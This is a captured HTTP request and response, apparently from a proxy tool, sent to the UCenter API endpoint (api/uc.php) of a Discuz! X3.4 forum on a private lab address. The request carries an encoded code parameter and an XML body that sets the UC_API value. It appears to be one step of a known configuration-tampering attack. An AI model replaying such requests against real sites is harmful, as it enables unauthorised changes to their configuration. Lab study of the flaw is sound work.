 1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex XML
GET
/discuz!x3.4/api/uc.php?code=ac7091oTLALD6X24gZeiX5YmqDkLnX4ivIqx1jDnA7NhU
AcHHOX3fWWOLWpGwSwfQfz4r5Pgf86bRlDTRkQ% HTTP/1.1
Host: 192.168.0.106
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Connection: close
Content-Length: 133
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="UC_API">http://192.168.0.106/discuz!x3.4/uc_server</item>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 20 May 2020 15:10:09 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.4
Set-Cookie: GyCL_2132_saltkey=hZhhA9Qh; expires=Fri, 19-Jun-2
Set-Cookie: GyCL_2132_lastvisit=1589983809; expires=Fri, 19-J
Set-Cookie: GyCL_2132_sid=Hv8lra; expires=Thu, 21-May-2020 15
Set-Cookie: GyCL_2132_lastact=1589987409%09uc.php%09; expires
path=/
Content-Length: 1
1